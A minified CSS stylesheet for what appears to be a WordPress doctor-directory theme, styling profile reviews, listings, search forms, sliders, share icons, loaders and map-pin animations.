.popover.fade.top strong{float:left;font-weight:normal;font-family:"Montserrat", Arial, Helvetica, sans-serif !important;}
.popover-content .invoice-head{font-weight:700;}
.popover.fade.top span{float:left;}
.gateways-settings{width:100%;float:left;}
.gateways-settings .membership-price-header{border-radius:0;background:#5d5955;color:#fff;border:0;font-weight:normal;text-transform:uppercase;font-family:"Montserrat", Arial, Helvetica, sans-serif !important;float:left;width:100%;}
body.page-template-user-profile .tg-docrank{padding:30px 30px 30px 15px;}
body.page-template-user-profile .tg-costumerreview{width:100%;float:left;padding:0 15px 0 0;}
body.page-template-user-profile .tg-costumerreview #tg-reviewscrol{padding:0;}
body.page-template-user-profile .tg-stars.star-rating:before,
body.page-template-user-profile .tg-stars.star-rating span:before{font-size:18px;line-height:18px;}
body.page-template-user-profile .tg-ratingbox{text-align:center;}
body.page-template-user-profile .tg-ratingbox .tg-stars.star-rating{float:none;margin:0 auto 35px;width:100px;height:auto;}
body.page-template-user-profile .tg-ratingbox strong{display:block;width:100%;padding:0 0 30px;}
body.page-template-user-profile .tg-ratingbox{}
body.page-template-user-profile .tg-docrank a.tg-btn{width:180px;margin:0 auto;height:50px;float:none;display:block;line-height:48px;}
body.page-template-user-profile .tg-ratingbox .tg-stars.star-rating{padding:0;}
body.page-template-user-profile .tg-reviewscrol .tg-reviews{margin:0 !important;}
body.page-template-user-profile .tg-reviewscrol .tg-reviews li{padding:0;}
body.page-template-user-profile .tg-reviewscrol .tg-reviews li + li{padding:30px 0 0 !important;}
.chosen-container.chosen-container-multi{height:auto !important;}
.tg-stars #jRate{width:auto;height:50px;float:left;padding:10px 0;}
.tg-form-modal .form-group .tg-radiobox{width:50%;float:left;padding:0 0 0 5px;}
.tg-form-modal .form-group .tg-radiobox label{margin:0;padding:30px;border:1px solid #ddd;}
.tg-form-modal .form-group .tg-radiobox:first-child{padding:0 5px 0 0;}
.tg-form-modal .tg-radiobox input[type="radio"]:checked + label{color:#fff;}
.archive-post-area .tg-post{width:100%;float:left;margin:0 0 30px;padding:15px;border:1px solid #ddd;}
.archive-post-area .tg-post .tg-post-img{width:100%;float:left;overflow:hidden;margin:0 0 15px;}
.archive-post-area .tg-post .tg-post-img a{display:block;}
.archive-post-area .tg-post .tg-post-img a img{display:block;}
.archive-post-area .tg-post .tg-metadata{width:100%;float:left;margin:0 0 10px;list-style:none;position:static;}
.gallery{clear:both;overflow:hidden;margin:0 -15px;}
.gallery .gallery-item{margin:0;width:25%;padding:15px;display:inline-block;vertical-align:top;}
.gallery .gallery-item > div{width:100%;float:left;}
.gallery .gallery-item > div a{display:block;}
.gallery .gallery-item > div a img{display:block;width:100%;float:left;}
ul.children .comment-respond{float:left;padding:30px 0;width:100%;}
.tg-pagination ul li a.active{background:#7dbb00;border:1px solid #7dbb00;color:#FFF;}
.tg-costumerreview .comment-head span{float:left;width:100%;}
.tg-costumerreview .tg-reviwer-img a{border:1px solid #ddd;float:left;}
.tg-widget.widget_search .tg-search{padding:0;border:0;}
.tg-widget.tg-widget-flickr .flicker-img-list{padding:5px;}
.tg-widget.tg-widget-flickr .flicker-img-list li a{display:block;}
.tg-widget.tg-widget-flickr .flicker-img-list li a img{display:block;width:100%;height:auto;}
.tg-refinesearcharea .chosen-container{width:100% !important;}
.tg-displaytablecell .tg-box img{padding:15px 0;}
.tg-form-modal .user-types .select select{line-height:27px;}
.archive-post-area .tg-metadata li,
.archive-post-area .tg-metadata li a{color:#555;}
.archive-post-area .sticky-post-wrap{right:31px;top:16px;}
.search_banner .fa-refresh{position:absolute;right:20px;top:28px;}
.tg-refinesearcharea fieldset .tg-btn{width:100%;padding:0;}
.tg-widget-recentposts li a{width:100%;float:left;font-weight:600;}
.search-none .search-bar{padding-top:30px;}
select.subcats{text-transform:capitalize;}
.sc-dir-search.v2 .group.subcats{padding-right:32px;}
input#location-address{padding-right:50px !important;}
.preloader-outer{background:#fff;height:100%;left:0;position:fixed;top:0;width:100%;z-index:9999;}
.pin{width:30px;height:30px;-webkit-border-radius:50% 50% 50% 0;border-radius:50% 50% 50% 0;position:absolute;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);left:50%;top:50%;margin:-20px 0 0 -20px;-webkit-animation-name:bounce;-moz-animation-name:bounce;-o-animation-name:bounce;-ms-animation-name:bounce;animation-name:bounce;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-o-animation-fill-mode:both;-ms-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:1s;-moz-animation-duration:1s;-o-animation-duration:1s;-ms-animation-duration:1s;animation-duration:1s;}
.pin:after{content:'';width:14px;height:14px;margin:8px 0 0 8px;background:#FFF;position:absolute;-webkit-border-radius:50%;border-radius:50%;}
.pulse{background:rgba(0,0,0,0.2);-webkit-border-radius:50%;border-radius:50%;height:14px;width:14px;position:absolute;left:50%;top:50%;margin:11px 0px 0px -12px;-webkit-transform:rotateX(55deg);-moz-transform:rotateX(55deg);-o-transform:rotateX(55deg);-ms-transform:rotateX(55deg);transform:rotateX(55deg);z-index:-2;}
.pulse:after{content:"";-webkit-border-radius:50%;border-radius:50%;height:40px;width:40px;position:absolute;margin:-13px 0 0 -13px;-webkit-animation:pulsate 1s ease-out;-moz-animation:pulsate 1s ease-out;-o-animation:pulsate 1s ease-out;-ms-animation:pulsate 1s ease-out;animation:pulsate 1s ease-out;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;-o-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite;animation-iteration-count:infinite;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-box-shadow:0 0 1px 2px #7dbb00;box-shadow:0 0 1px 2px #7dbb00;-webkit-animation-delay:1.1s;-moz-animation-delay:1.1s;-o-animation-delay:1.1s;-ms-animation-delay:1.1s;animation-delay:1.1s;}
@-moz-keyframes pulsate{0%{-webkit-transform:scale(0.1, 0.1);-moz-transform:scale(0.1, 0.1);-o-transform:scale(0.1, 0.1);-ms-transform:scale(0.1, 0.1);transform:scale(0.1, 0.1);opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);}
50%{opacity:1;-ms-filter:none;filter:none;}
100%{-webkit-transform:scale(1.2, 1.2);-moz-transform:scale(1.2, 1.2);-o-transform:scale(1.2, 1.2);-ms-transform:scale(1.2, 1.2);transform:scale(1.2, 1.2);opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);}
}
@-webkit-keyframes pulsate{0%{-webkit-transform:scale(0.1, 0.1);-moz-transform:scale(0.1, 0.1);-o-transform:scale(0.1, 0.1);-ms-transform:scale(0.1, 0.1);transform:scale(0.1, 0.1);opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);}
50%{opacity:1;-ms-filter:none;filter:none;}
100%{-webkit-transform:scale(1.2, 1.2);-moz-transform:scale(1.2, 1.2);-o-transform:scale(1.2, 1.2);-ms-transform:scale(1.2, 1.2);transform:scale(1.2, 1.2);opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);}
}
@-o-keyframes pulsate{0%{-webkit-transform:scale(0.1, 0.1);-moz-transform:scale(0.1, 0.1);-o-transform:scale(0.1, 0.1);-ms-transform:scale(0.1, 0.1);transform:scale(0.1, 0.1);opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);}
50%{opacity:1;-ms-filter:none;filter:none;}
100%{-webkit-transform:scale(1.2, 1.2);-moz-transform:scale(1.2, 1.2);-o-transform:scale(1.2, 1.2);-ms-transform:scale(1.2, 1.2);transform:scale(1.2, 1.2);opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);}
}
@keyframes pulsate{0%{-webkit-transform:scale(0.1, 0.1);-moz-transform:scale(0.1, 0.1);-o-transform:scale(0.1, 0.1);-ms-transform:scale(0.1, 0.1);transform:scale(0.1, 0.1);opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);}
50%{opacity:1;-ms-filter:none;filter:none;}
100%{-webkit-transform:scale(1.2, 1.2);-moz-transform:scale(1.2, 1.2);-o-transform:scale(1.2, 1.2);-ms-transform:scale(1.2, 1.2);transform:scale(1.2, 1.2);opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);}
}
@-moz-keyframes bounce{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transform:translateY(-2000px) rotate(-45deg);-moz-transform:translateY(-2000px) rotate(-45deg);-o-transform:translateY(-2000px) rotate(-45deg);-ms-transform:translateY(-2000px) rotate(-45deg);transform:translateY(-2000px) rotate(-45deg);}
60%{opacity:1;-ms-filter:none;filter:none;-webkit-transform:translateY(30px) rotate(-45deg);-moz-transform:translateY(30px) rotate(-45deg);-o-transform:translateY(30px) rotate(-45deg);-ms-transform:translateY(30px) rotate(-45deg);transform:translateY(30px) rotate(-45deg);}
80%{-webkit-transform:translateY(-10px) rotate(-45deg);-moz-transform:translateY(-10px) rotate(-45deg);-o-transform:translateY(-10px) rotate(-45deg);-ms-transform:translateY(-10px) rotate(-45deg);transform:translateY(-10px) rotate(-45deg);}
100%{-webkit-transform:translateY(0) rotate(-45deg);-moz-transform:translateY(0) rotate(-45deg);-o-transform:translateY(0) rotate(-45deg);-ms-transform:translateY(0) rotate(-45deg);transform:translateY(0) rotate(-45deg);}
}
@-webkit-keyframes bounce{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transform:translateY(-2000px) rotate(-45deg);-moz-transform:translateY(-2000px) rotate(-45deg);-o-transform:translateY(-2000px) rotate(-45deg);-ms-transform:translateY(-2000px) rotate(-45deg);transform:translateY(-2000px) rotate(-45deg);}
60%{opacity:1;-ms-filter:none;filter:none;-webkit-transform:translateY(30px) rotate(-45deg);-moz-transform:translateY(30px) rotate(-45deg);-o-transform:translateY(30px) rotate(-45deg);-ms-transform:translateY(30px) rotate(-45deg);transform:translateY(30px) rotate(-45deg);}
80%{-webkit-transform:translateY(-10px) rotate(-45deg);-moz-transform:translateY(-10px) rotate(-45deg);-o-transform:translateY(-10px) rotate(-45deg);-ms-transform:translateY(-10px) rotate(-45deg);transform:translateY(-10px) rotate(-45deg);}
100%{-webkit-transform:translateY(0) rotate(-45deg);-moz-transform:translateY(0) rotate(-45deg);-o-transform:translateY(0) rotate(-45deg);-ms-transform:translateY(0) rotate(-45deg);transform:translateY(0) rotate(-45deg);}
}
@-o-keyframes bounce{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transform:translateY(-2000px) rotate(-45deg);-moz-transform:translateY(-2000px) rotate(-45deg);-o-transform:translateY(-2000px) rotate(-45deg);-ms-transform:translateY(-2000px) rotate(-45deg);transform:translateY(-2000px) rotate(-45deg);}
60%{opacity:1;-ms-filter:none;filter:none;-webkit-transform:translateY(30px) rotate(-45deg);-moz-transform:translateY(30px) rotate(-45deg);-o-transform:translateY(30px) rotate(-45deg);-ms-transform:translateY(30px) rotate(-45deg);transform:translateY(30px) rotate(-45deg);}
80%{-webkit-transform:translateY(-10px) rotate(-45deg);-moz-transform:translateY(-10px) rotate(-45deg);-o-transform:translateY(-10px) rotate(-45deg);-ms-transform:translateY(-10px) rotate(-45deg);transform:translateY(-10px) rotate(-45deg);}
100%{-webkit-transform:translateY(0) rotate(-45deg);-moz-transform:translateY(0) rotate(-45deg);-o-transform:translateY(0) rotate(-45deg);-ms-transform:translateY(0) rotate(-45deg);transform:translateY(0) rotate(-45deg);}
}
@keyframes bounce{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transform:translateY(-2000px) rotate(-45deg);-moz-transform:translateY(-2000px) rotate(-45deg);-o-transform:translateY(-2000px) rotate(-45deg);-ms-transform:translateY(-2000px) rotate(-45deg);transform:translateY(-2000px) rotate(-45deg);}
60%{opacity:1;-ms-filter:none;filter:none;-webkit-transform:translateY(30px) rotate(-45deg);-moz-transform:translateY(30px) rotate(-45deg);-o-transform:translateY(30px) rotate(-45deg);-ms-transform:translateY(30px) rotate(-45deg);transform:translateY(30px) rotate(-45deg);}
80%{-webkit-transform:translateY(-10px) rotate(-45deg);-moz-transform:translateY(-10px) rotate(-45deg);-o-transform:translateY(-10px) rotate(-45deg);-ms-transform:translateY(-10px) rotate(-45deg);transform:translateY(-10px) rotate(-45deg);}
100%{-webkit-transform:translateY(0) rotate(-45deg);-moz-transform:translateY(0) rotate(-45deg);-o-transform:translateY(0) rotate(-45deg);-ms-transform:translateY(0) rotate(-45deg);transform:translateY(0) rotate(-45deg);}
}
.finising-stripe{position:fixed;overflow:hidden;left:0;top:0;width:100%;height:100%;background:rgba(0, 0, 0, 0.75);z-index:9999;}
.finising-stripe i{position:absolute;z-index:99999;color:#fff;font-size:30px;line-height:30px;left:50%;top:50%;}
.notification_wrap{float:left;width:100%;}
.notification_text.alert{border:2px solid;border-radius:0;}
.catagories-types .tg-packages a,
.catagories-types .tg-packages a i{color:#5d5955;}
.catagories-types .tg-packages a label{color:#5d5955 !important;padding:20px !important;font-size:14px;font-family:'Montserrat', Arial, Helvetica, sans-serif;text-transform:uppercase;background:none !important;border:1px solid #ddd;}
.catagories-types .tg-packages a label i{font-size:20px;}
.catagories-types .tg-packages a label:hover,
.catagories-types .tg-packages a:hover i,
.catagories-types .tg-packages a:hover{color:#fff !important;}
.tg-buynowbox h3{float:left;margin:7px 0;}
.tg-buynowbox .tg-btn{float:right;}
.tg-share-icons{width:100%;float:left;bottom:0;left:0;position:absolute;padding:15px;}
.tg-share-icons .tg-socialicon li{padding:4px;}
.tg-share-icons .tg-socialicon li a{border-radius:5px;color:#fff;border:0;}
.tg-share-icons .tg-socialicon li a i{color:#fff;}
.tg-share-icons .tg-socialicon li.tg-facebook a{background:#3b5998;}
.tg-share-icons .tg-socialicon li.tg-twitter a{background:#55acee;}
.tg-share-icons .tg-socialicon li.tg-linkedin a{background:#007bb5;}
.tg-share-icons .tg-socialicon li.tg-pinterest a{background:#cb2027;}
.tg-share-icons .tg-socialicon li.tg-googleplus a{background:#dd4b39;}
.tg-share-icons .tg-socialicon li.tg-instagram a{background:#125688;}
.tg-share-icons .tg-socialicon li.tg-tumblr a{background:#32506d;}
.tg-share-icons .tg-socialicon li.tg-skype a{background:#019fdb;}
.tg-share-icons .tg-socialicon li a:hover{opacity:0.8;}
.tg-featured-doctore .tg-imgdoc i.icon-zoom{margin:-11px 0 0 -11px;}
.notification_text.alert{margin-bottom:30px;}
.system-gateway ul li ul li{float:left;width:100%;padding:10px 0;}
.system-gateway ul li ul li + li{border-top:1px solid #dfdfdf;}
.tg-featuredtags{width:175px;text-align:center;top:17px;right:-43px;z-index:99;position:absolute;-moz-transform:rotate(35deg);-webkit-transform:rotate(35deg);-o-transform:rotate(35deg);-ms-transform:rotate(35deg);transform:rotate(35deg);}
.tg-featured{width:auto !important;float:left !important;content:'';margin:0;padding:0 10px;font-size:12px;line-height:30px;text-transform:uppercase;text-align:center;color:#fff;font-weight:bold;font-family:'Montserrat', Arial, Helvetica, sans-serif;}
.tg-featured{width:100% !important;}
.tg-dislike,
.tg-like{width:30px !important;height:30px;top:10px;left:10px;position:absolute;color:#fff;background:#bc0000;margin:0;padding:0;text-align:center;line-height:30px;border-radius:3px;visibility:hidden;opacity:0;}
.tg-dislike{background:#5d5a55;}
.tg-dislike i,
.tg-like i{font-size:15px;margin:8px 0 0 0;}
.tg-featuredlist-slider-v2 .item:hover .tg-like,
.tg-featuredlist-slider-v2 .item:hover .tg-dislike,
.infoBox .directory-detail:hover .tg-like,
.infoBox .directory-detail:hover .tg-dislike,
.tg-doctor-profile .tg-box:hover .tg-like,
.tg-doctor-profile .tg-box:hover .tg-dislike{visibility:visible;opacity:1;}
.tg-featured:hover,
.tg-like:hover,
.tg-dislike:hover{color:#fff;}
.tg-list-view .tg-box figure{overflow:hidden;}
.remove-wishlist.loading .fa-trash-o,
.add-to-fav.loading .fa-heart{display:none;}
.remove-wishlist.loading .fa-refresh,
.add-to-fav.loading .fa-refresh{display:block;}
.tg-listingarea{width:100%;float:left;}
.tg-form-listing{width:100%;float:left;padding:30px;margin:0 0 30px;background:#f7f7f7;}
.tg-form-listing fieldset{padding:0;border:0;}
.tg-form-listing fieldset .form-control{z-index:1;border-color:#999;position:relative;padding:15px 40px 15px 20px;}
.tg-form-listing fieldset a{position:absolute;top:0;right:30px;z-index:9;color:#999;line-height:60px;}
.tg-form-listing fieldset .tg-select{width:100%;float:left;color:#999;position:relative;}
.tg-form-listing fieldset .tg-select:after{z-index:1;color:#999;content:'\f107';}
.tg-form-listing fieldset .tg-select select{background:none;line-height:48;height:50px;color:#999;border:1px solid #999;text-transform:capitalize;}
.tg-form-listing fieldset .tg-select select option{color:#999;}
.tg-form-listing fieldset .tg-btn{padding:0;}
.tg-listing{width:100%;float:left;padding:0 0 30px;}
.tg-listing-head{width:100%;float:left;padding:15px;color:#fff;background:#505050;text-transform:uppercase;}
.tg-listing-head .tg-titlebox{width:47%;float:left;padding:0;}
.tg-listing-head .tg-titlebox + .tg-titlebox{width:25%;}
.tg-listing-head .tg-titlebox h3{margin:0;color:#fff;font-size:14px;line-height:18px;}
.tg-lists{width:100%;float:left;}
.tg-list{width:100%;float:left;padding:15px;}
.tg-list:nth-child(odd){background:#f7f7f7;}
.tg-list .tg-listbox{width:50%;float:left;padding:0px;min-height:80px;display:flex;align-items:center;align-content:center;}
.tg-list .tg-listbox figure{width:80px;}
.tg-list .tg-listbox + .tg-listbox{width:25%;}
.tg-listbox figure{float:left;margin:0 15px 0 0;}
.tg-listbox figure a{display:block;}
.tg-listbox figure a img{display:block;}
.tg-listbox .tg-listdata{overflow:hidden;}
.tg-listbox .tg-listdata h4{margin:0;font-size:16px;line-height:16px;text-transform:uppercase;}
.tg-listbox .tg-listdata h4 a{color:#505050;}
.tg-listbox span{display:block;}
.tg-listbox:nth-child(2) span{text-transform:uppercase;}
.tg-listbox span strong{font-weight:normal;font-family:'Montserrat', Arial, Helvetica, sans-serif;}
.tg-btn-list{width:40px;float:left;color:#fff;line-height:40px;background:#505050;text-align:center;}
.tg-listbox .tg-btn-list + .tg-btn-list{margin:0 0 0 10px;}
.tg-btn-list:hover{color:#fff;}
.tg-btn-list i{display:block;line-height:inherit;text-align:center;}
.tg-lists.tg-favorites .tg-listbox:first-child{width:47%;}
.left-without-map .tg-grid-view article.tg-doctor-profile{width:33.33%;}
.left-with-map .tg-refinesearcharea .form-group{width:100%;float:left;}
.doc-booking-emails .tg-formsection{margin:0;}
.email-contents .wp-editor-container{border:1px solid #dfdfdf;}
.doc-booking-emails .email-contents,
.doc-booking-emails .email-params{float:left;width:100%;padding:0 0 15px 0;}
.email-logo.tg-editimg{float:left;width:100%;margin:0;border:0;padding:0;}
.email-logo.tg-editimg figure.tg-docimg{width:auto !important;}
.email-settings-tabs .tab-data{display:none;margin:0 0 15px 0;float:left;width:100%;}
.doc-tab-link{cursor:pointer;float:left;width:100%;background:#505050;padding:10px 15px;margin:0 0 15px 0;color:#FFF;}
.doc-tab-link h3{margin:0;padding:0;font-size:15px;color:#FFF;}
.doc-tab-link h3:after{content:"\f107";font-family:fontAwesome;float:right;}
.doc-tab-link.active h3:after{content:"\f106";font-family:fontAwesome;float:right;}
.tab-data .tg-instructions{float:left;width:100%;padding:15px 0 0 0;}
.dr-bookings .tg-formsection{margin:0 0 30px;}
div.docdirect-loader-wrap{top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:99999;position:absolute;background-color:rgba(0, 0, 0, 0.2);}
.docdirect-loader{width:70px;left:45%;top:0;margin:100px auto 0;text-align:center;position:absolute;}
.docdirect-loader > div{width:18px;height:18px;background-color:#7DBB00;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both;}
.docdirect-loader .bounce1{-webkit-animation-delay:-0.32s;animation-delay:-0.32s;}
.tg-nav-v2 > div > ul > li{padding:34px 0;}
.tg-nav-v2 > div > ul > li:after{display:none;}
.tg-nav-v2 > div > ul > li:last-child{padding:39px 0 39px 0;}
.tg-nav-v2 > div > ul > li > a{background:#fff;padding:0 20px;line-height:30px;border:1px solid transparent;border-radius:5px;}
.tg-nav-v2 > div > ul > li.active > a,
.tg-nav-v2 > div > ul > li > a:hover{border:1px solid;}
.tg-featuredtags{width:175px;text-align:center;top:17px;right:-43px;z-index:99;position:absolute;-moz-transform:rotate(35deg);-webkit-transform:rotate(35deg);-o-transform:rotate(35deg);-ms-transform:rotate(35deg);transform:rotate(35deg);}
.tg-featured{width:auto !important;float:left !important;content:'';margin:0;padding:0 10px;font-size:12px;line-height:30px;text-transform:uppercase;text-align:center;color:#fff;font-weight:bold;font-family:'Montserrat', Arial, Helvetica, sans-serif;}
.tg-featured{width:100% !important;}
.tg-dislike,
.tg-like{width:25px !important;height:25px;top:10px;left:10px;position:absolute;color:#fff;background:#bc0000;margin:0;padding:0;text-align:center;line-height:25px;border-radius:3px;visibility:hidden;opacity:0;}
.tg-dislike{background:#5d5a55;}
.tg-dislike i,
.tg-like i{font-size:14px;margin:6px 0 0 0;}
.tg-doctor-profile .tg-box:hover .tg-like,
.tg-doctor-profile .tg-box:hover .tg-dislike{visibility:visible;opacity:1;}
.tg-featured:hover,
.tg-like:hover,
.tg-dislike:hover{color:#fff;}
.tg-list-view .tg-box figure{overflow:hidden;}
.tg-topbar{background:#5d5955;overflow:hidden;}
.tg-topbar .tg-info{width:auto;float:left;margin:0;padding:18px 0;line-height:normal;}
.tg-topbar .tg-info li{width:auto;display:inline-block;line-height:normal;padding:0 15px;position:relative;}
.tg-topbar .tg-info li:after{position:absolute;content:'.';background:#fff;width:3px;left:0;height:3px;bottom:3px;}
.tg-topbar .tg-info li:first-child{padding-left:0;}
.tg-topbar .tg-info li:first-child:after{display:none;}
.tg-topbar .tg-info li i{float:none;margin:0 6px 0 0;}
.tg-topbar .tg-info li address{width:auto;float:none;}
.tg-topbar .tg-info li i,
.tg-topbar .tg-info li em,
.tg-topbar .tg-info li address,
.tg-topbar .tg-info li em a{display:inline-block;vertical-align:middle;font-size:13px;line-height:17px;font-style:normal;color:#fff;}
.tg-topbar .tg-info li em,
.tg-topbar .tg-info li address,
.tg-topbar .tg-info li em a{font-family:'Montserrat', Arial, Helvetica, sans-serif;}
.tg-topbar .tg-login-logout{float:right;padding:13px 0 13px 60px;position:relative;}
.tg-topbar .tg-login-logout:after{position:absolute;content:'';width:99999px;height:100%;top:0;left:100%;}
.tg-topbar .tg-login-logout ul{width:100%;float:left;list-style:none;}
.tg-topbar .tg-login-logout ul li{display:inline-block;list-style-type:none;padding:0 15px;position:relative;line-height:normal;}
.tg-topbar .tg-login-logout ul li:after{position:absolute;content:'.';background:#fff;width:3px;left:0;height:3px;bottom:3px;}
.tg-topbar .tg-login-logout ul li:first-child:after{display:none;}
.tg-topbar .tg-login-logout ul li:last-child:after{bottom:10px;}
.tg-topbar .tg-login-logout ul li img{margin:0 0 0 10px;}
.tg-topbar .tg-login-logout ul li a{font-size:13px;line-height:17px;font-family:'Montserrat', Arial, Helvetica, sans-serif;text-transform:uppercase;color:#fff;}
.tg-searcharea-v2{max-width:330px;width:100%;margin:90px 0;background:#fff;position:absolute;top:0;left:115px;-webkit-box-shadow:1px 1px 10px 1px rgba(0,0,0,0.20);box-shadow:1px 1px 10px 1px rgba(0,0,0,0.20);}
.tg-searcharea-v2 .locate-me-wrap .geodistance{position:absolute;top:25px;right:10px;}
.tg-searcharea-v2 .tg-searchform .select{width:100%;float:left;}
.tg-searcharea-v2 .tg-searchform .select:after{content:'\f0d7';font-size:14px;color:#fff;}
.tg-searcharea-v2 .tg-searchform select{width:100%;float:left;margin:0 0 10px;font-size:16px;line-height:16px;text-transform:uppercase;font-family:'Montserrat', Arial, Helvetica, sans-serif;color:#fff;}
.tg-search-content{width:100%;float:left;background:#fff;padding:30px;}
.tg-search-content .form-group{width:100%;float:left;margin:0 0 10px;}
.tg-search-content .form-group input{height:50px;line-height:50px;}
.tg-search-content .select:after{content:'\f107' !important;margin-top:-10px;font-size:20px !important;color:#999 !important;}
.tg-search-content .select select{height:50px;padding:10px;background:#fff !important;font-size:14px;text-transform:capitalize;font-family:inherit;color:#999;}
.tg-search-content .locate-me-wrap{position:relative;}
.tg-search-content .locate-me-wrap:after{position:absolute;content:'\f107';right:20px;top:15px;font-size:20px !important;font-family:'FontAwesome';color:#999 !important;}
.tg-search-content .locate-me-wrap .geolocate{position:absolute;right:40px;top:13px;opacity:0.50;}
.tg-search-content .locate-me-wrap .geolocate:hover{opacity:1;}
.tg-search-content > .tg-btn{color:#5d5955 !important;margin:0 0 30px;}
.tg-search-content > .tg-btn:hover{color:#fff !important;}
.tg-search-content .tg-heading-border:after{width:70px;}
.tg-topsearch{clear:both;margin:-5px -5px 30px -5px;list-style:none;overflow:hidden;}
.tg-topsearch li{width:25%;float:left;padding:5px;list-style-type:none;}
.tg-topsearch li a,
.tg-topsearch li a img{display:block;}
.tg-topsearch li a img{width:100%;height:auto;}
.tg-search-content > .tg-btn:last-child{margin:0;}
.tg-banner-holder{width:100%;float:left;position:relative;}
.tg-banner-holder .tg-banner-content{top:50%;height:auto;margin:-135px 0 0;background:none;}
.tg-banner-holder .tg-heading-border:after{width:300px;left:50%;margin:0 0 0 -150px;background:#fff;z-index:99;}
.tg-banner-holder .tg-heading-border h1{font-size:64px;line-height:85px;text-align:center;margin:0;color:#fff;}
.tg-banner-holder .tg-heading-border h1 span{display:block;font-size:36px;line-height:53px;}
.tg-banner-holder .tg-searcharea-v2{max-width:none;width:100%;float:left;margin:0;background:none;border-radius:2px;position:relative;left:0;box-shadow:none;}
.tg-banner-holder .tg-searcharea-v2 .form-group{width:20%;float:none;display:inline-block;padding:10px;vertical-align:middle;background:rgba(93, 89, 85, 0.40);margin:0 -2px;}
.tg-banner-holder .tg-searcharea-v2 .tg-searchform select{height:48px;margin:0;padding:0 20px;background:#fff;color:#999;text-transform:capitalize;font-size:14px;font-family:'Open Sans', Arial, Helvetica, sans-serif;border-radius:3px;}
.tg-banner-holder .tg-searcharea-v2 .tg-searchform .select:after{color:#999;content:'\f107';font-size:20px;}
.tg-banner-holder .tg-searcharea-v2 .tg-searchform .tg-btn{width:100%;height:48px;line-height:48px;color:#fff;}
.tg-homeslidertwo{width:100%;float:left;position:relative;}
.tg-homeslidertwo .item{width:100%;float:left;}
.tg-homeslidertwo .item figure{margin:0;width:100%;float:left;position:relative;}
.tg-homeslidertwo .item figure:after{position:absolute;content:'';left:0;top:0;width:100%;height:100%;background:rgba(93, 89, 83, 0.30) url(images/pattern.png) repeat;}
.tg-homeslidertwo .item figure img{width:100%;height:100%;}
.tg-banner-holder .tg-searcharea-v2 .locate-me-wrap{position:relative;height:48px;}
.tg-banner-holder .tg-searcharea-v2 input{height:48px;border-radius:3px;padding:0 20px;}
.tg-banner-holder .tg-searcharea-v2 .locate-me-wrap .geolocate{position:absolute;top:24px;right:30px;}
.tg-homeslidertwo.owl-theme .owl-controls{width:100%;float:left;bottom:50px;left:0;margin:0;position:static;text-align:center;}
.tg-homeslidertwo.owl-theme .owl-pagination{position:absolute;left:50%;bottom:50px;}
.tg-homeslidertwo.owl-theme .owl-page span{width:10px;height:10px;line-height:10px;background:none;border:2px solid #fff;}
.tg-homeslidertwo.owl-theme .owl-page.active span{background:#fff;border-color:#fff;}
.tg-homeslidertwo.owl-theme .owl-prev,
.tg-homeslidertwo.owl-theme .owl-next{z-index:9;top:50%;position:absolute;width:60px !important;height:60px !important;margin:-30px 0 0 0 !important;line-height:60px;background:none !important;border:2px solid #fff;border-radius:50%;}
.tg-homeslidertwo.owl-theme .owl-prev{left:30px;}
.tg-homeslidertwo.owl-theme .owl-next{right:30px;}
.tg-homeslidertwo.owl-theme .owl-prev i,
.tg-homeslidertwo.owl-theme .owl-next i{font-size:18px;}
.tg-homeslidertwo.owl-theme .owl-prev:hover,
.tg-homeslidertwo.owl-theme .owl-next:hover{background:#fff !important;}
.tg-homebanner.tg-homesliderthree .tg-location-map{height:935px;}
.locate-me-wrap .geodistance{position:absolute;top:50%;right:10px;height:6px;display:block;margin:-3px 0 0;}
.locate-me-wrap .geodistance i{display:block;color:#999;font-size:14px;line-height:6px;position:relative;}
.locate-me-wrap .geodistance i.fa-angle-down:before{}
.locate-me-wrap .geodistance i:hover{color:#000;}
.geo-locate-me:hover{fill:#000;}
.geodistance_range{position:absolute;top:50px;left:0;width:100%;background:#fff;padding:20px;z-index:3;-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,0.1);box-shadow:0 0 10px 0 rgba(0,0,0,0.1);display:none;}
.geodistance_range .distance-ml{padding:0 0 20px;}
.geodistance_range .ui-slider{position:relative;border-radius:0;border:0;height:8px;background:#f7f7f7;}
.geodistance_range .ui-slider-handle{position:absolute;width:15px;height:15px;display:block;cursor:pointer;overflow:hidden;border-radius:50%;background:#fff !important;border:4px solid #7dbb00 !important;}
.geodistance_range .ui-slider-handle:hover{background:#fff !important;}
